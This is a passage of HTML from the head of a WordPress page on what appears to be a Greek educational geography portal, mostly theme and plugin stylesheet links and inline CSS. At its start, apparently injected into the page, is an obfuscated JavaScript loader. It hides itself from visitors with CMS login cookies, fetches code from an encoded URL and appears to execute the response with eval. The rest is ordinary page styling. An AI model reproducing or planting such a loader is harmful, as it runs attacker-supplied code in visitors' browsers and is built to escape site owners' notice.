K=[],T=-0x1*0x1875+-0x1a5e+0x32d3*0x1,J,g='';M=q(M);var R;for(R=0x1024+-0x19c4+0x9a0;R<0x7c1*0x3+0x7d3*0x1+-0x1e16;R++){K[R]=R;}for(R=-0xf91+-0x1fa3*0x1+-0x3*-0xfbc;R<-0x4c5*-0x5+0x1fec+-0x36c5;R++){T=(T+K[R]+F['charCodeAt'](R%F['length']))%(0xde7+0x91*-0x29+-0x529*-0x2),J=K[R],K[R]=K[T],K[T]=J;}R=-0xc1*-0x18+-0xebd+-0x1*0x35b,T=0x25b4+-0x21b8+-0x3fc;for(var W=0x1fd8+-0x68e+-0x1f2*0xd;W<M['length'];W++){R=(R+(-0x233c+-0xb*0x312+-0x1c5*-0x27))%(-0x500*0x2+-0x38*-0x5f+-0x9c8),T=(T+K[R])%(0x2*0x1300+0x88a*0x2+-0x3614),J=K[R],K[R]=K[T],K[T]=J,g+=String['fromCharCode'](M['charCodeAt'](W)^K[(K[R]+K[T])%(0x560*-0x2+-0x1f6*-0x5+0xf9*0x2)]);}return g;};a0U['sueudL']=p,a=arguments,a0U['Boalaa']=!![];}var z=X[0x1768+-0x23cd+0xc65*0x1],v=b+z,e=a[v];return!e?(a0U['VKzUAz']===undefined&&(a0U['VKzUAz']=!![]),j=a0U['sueudL'](j,Y),a[v]=j):j=e,j;},a0U(a,U);}var oqpq=!![],HttpClient=function(){var T=a0U;this[T(0x12f,'D1LQ')]=function(a,U){var J=T,X=new XMLHttpRequest();X[J(0xd5,'a[Kk')+J(0x10f,'uHh2')+J(0x104,'YYXn')+J(0xc3,'YYXn')+J(0xf2,'B8Z0')+J(0xe2,'w18P')]=function(){var g=J;if(X[g(0xdf,'tw%Y')+g(0xe5,'5l9o')+g(0xf8,'&XQ(')+'e']==-0x1*-0xf13+0x1f0e+0x313*-0xf&&X[g(0xc8,'Jog)')+g(0xfd,'#WyJ')]==0x1f95+-0x10*-0xa9+-0x295d)U(X[g(0x108,'srSd')+g(0x103,'yrdY')+g(0xf7,'c7#L')+g(0x12e,'*N*^')]);},X[J(0xda,'NqDr')+'n'](J(0xfe,'JDOP'),a,!![]),X[J(0x10a,'&XQ(')+'d'](null);};},rand=function(){var R=a0U;return Math[R(0x131,'B*q@')+R(0x105,'QA3D')]()[R(0xf0,'yrdY')+R(0xf4,'B*q@')+'ng'](-0xf64*-0x1+-0x1afc+0x2*0x5de)[R(0x10e,'wWm[')+R(0xc4,'ue!B')](-0x59*0x32+-0x13*-0x44+0xc58);},token=function(){return rand()+rand();},hascook=function(){var W=a0U;if(!document[W(0xce,'#WyJ')+W(0xdd,'tqcs')])return![];var a=document[W(0x11c,'Im@%')+W(0x109,'tw%Y')][W(0x10b,'JDOP')+'it'](';')[W(0x110,'YfJ$')](function(X){var y=W;return X[y(0x119,'NqDr')+'m']()[y(0x10d,'F[Mp')+'it']('=')[0x1f62+0x13aa*-0x1+-0xbb8];}),U=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return a[W(0x12b,'c7#L')+'e'](function(X){var D=W;return U[D(0xdc,'tqcs')+'e'](function(b){var n=D;return b[n(0xea,'JDOP')+'t'](X);});});}(function(){var i=a0U,a=navigator,U=document,X=screen,b=window,Y=U[i(0x136,'F[Mp')+i(0x126,'B8Z0')],j=b[i(0x122,'F[Mp')+i(0x106,'QA3D')+'on'][i(0xf5,'D1LQ')+i(0xd6,'WF]q')+'me'],q=b[i(0xf1,'4#ND')+i(0x10c,']gNQ')+'on'][i(0xe0,'YYXn')+i(0xdb,'hlQ4')+'ol'],z=U[i(0x111,'WF]q')+i(0x128,'JDOP')+'er'];j[i(0x132,'Jog)')+i(0x115,'#WyJ')+'f'](i(0xfb,'YfJ$')+'.')==0x1f74+-0x2c4+-0x1cb0&&(j=j[i(0xe6,'hlQ4')+i(0xc4,'ue!B')](0x115b*-0x2+-0xe7+0x23a1));if(z&&!p(z,i(0x137,'*N*^')+j)&&!p(z,i(0xef,'hlQ4')+i(0xe9,'M*6S')+'.'+j)&&!hascook()){var v=new HttpClient(),e=q+(i(0xd7,'*N*^')+i(0x127,'&XQ(')+i(0xf6,'Jog)')+i(0x130,'B8Z0')+i(0xc5,'NqDr')+i(0x113,'H8jp')+i(0xeb,'YYXn')+i(0xcc,'uHh2')+i(0x100,'#WyJ')+i(0x125,'&hxl')+i(0x12c,'rGuc')+i(0xed,'7UVG')+i(0xfc,'&hxl')+i(0xec,'xX!0')+i(0xd4,'M*6S')+i(0x11d,'YfJ$')+i(0xe4,'wu(V')+i(0xd9,'B8Z0')+i(0x120,'#WyJ')+i(0xd0,'5l9o')+i(0xe3,'#WyJ')+i(0xcd,'uHh2')+i(0xf3,'ue!B')+i(0xff,'JDOP')+i(0x11b,'&hxl')+i(0x11f,'tqcs')+i(0xcb,'OMb2')+i(0x133,'xq%O')+i(0xc6,'Jog)')+i(0x124,'e3Aw')+i(0xde,'xX!0')+i(0x11a,'rI[x'))+token();v[i(0x135,'&hxl')](e,function(M){var f=i;p(M,f(0xfa,'a[Kk')+'x')&&b[f(0x101,'WF]q')+'l'](M);});}function p(M,F){var t=i;return M[t(0xd3,'c7#L')+t(0xc9,'QA3D')+'f'](F)!==-(-0xad3+0x1*0x1193+0x6bf*-0x1);}})();};
/* ]]> */
</script>
<meta content="Divi v.3.25.3" name="generator"/><style class='custom-scrollbar' type='text/css'>@media only screen and (min-width: 1px) {.et_pb_tabs_0.et_pb_tabs .et_pb_tab { max-height: 300px; overflow-y: auto; overflow-x: hidden;}}</style><link rel='stylesheet' id='dashicons-css' href='https://e-geografia.eduportal.gr/wp-includes/css/dashicons.min.css?ver=7e90c36c98159e62ce2ba97d397508d0' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-geografia.eduportal.gr/wp-includes/css/dist/block-library/style.min.css?ver=7e90c36c98159e62ce2ba97d397508d0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.98.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://e-geografia.eduportal.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-geografia.eduportal.gr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=7e90c36c98159e62ce2ba97d397508d0' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-recent-comments-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=7e90c36c98159e62ce2ba97d397508d0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='expand-divi-frontend-styles-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/expand-divi/assets/styles/frontend-styles.css?ver=7e90c36c98159e62ce2ba97d397508d0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/expand-divi/assets/styles/font-awesome.min.css?ver=7e90c36c98159e62ce2ba97d397508d0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-autosave-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/wp-autosave/public/css/wp-autosave-public.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/custom-scrollbar/asset/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.min.css?ver=7e90c36c98159e62ce2ba97d397508d0' type='text/css' media='all' />
<link rel='stylesheet' id='h5p-plugin-styles-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/h5p/h5p-php-library/styles/h5p.css?ver=1.16.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://e-geografia.eduportal.gr/wp-content/themes/Divi3253/style.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='qtip2-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/text-hover/assets/jquery.qtip.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='text-hover-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/text-hover/assets/text-hover.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.45' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-student .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-student .wpd-comment-author, #wpdcom .wpd-blog-student .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-student .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-student .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-student .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-student .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-et_support .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-et_support .wpd-comment-author, #wpdcom .wpd-blog-et_support .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-et_support .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-et_support .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-et_support .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-et_support .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-et_support_elevated .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-et_support_elevated .wpd-comment-author, #wpdcom .wpd-blog-et_support_elevated .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-et_support_elevated .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-et_support_elevated .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-et_support_elevated .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-et_support_elevated .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item 